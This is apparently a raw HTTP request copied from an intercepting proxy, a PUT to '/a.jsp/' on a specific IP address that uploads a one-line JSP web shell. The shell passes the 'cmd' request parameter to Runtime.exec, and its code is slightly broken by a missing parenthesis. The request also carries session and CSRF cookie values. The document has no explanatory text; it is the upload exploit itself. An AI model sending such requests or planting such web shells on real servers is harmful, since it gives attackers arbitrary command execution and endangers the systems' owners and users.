 Pretty Raw Hex
PUT /a.jsp/ / HTTP/1.1
Host: 39.101.132.92:8636
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: csrftoken=50f0IZBM2Nz2NGcywN7jB37ucxeWwS7vZRslp2ogHsPVu0xiXaEoH8YugrSoomLl; sessionid=jl6eu8ao3jc82b8vy5i7gg13e45lsw2s; JSESSIONID=
8E8A861BD35FB5164E5E146BEF9E6BA1
Upgrade-Insecure-Requests: 1
<%
Runtime.getRuntime().exec(request.getParameter("cmd");
%>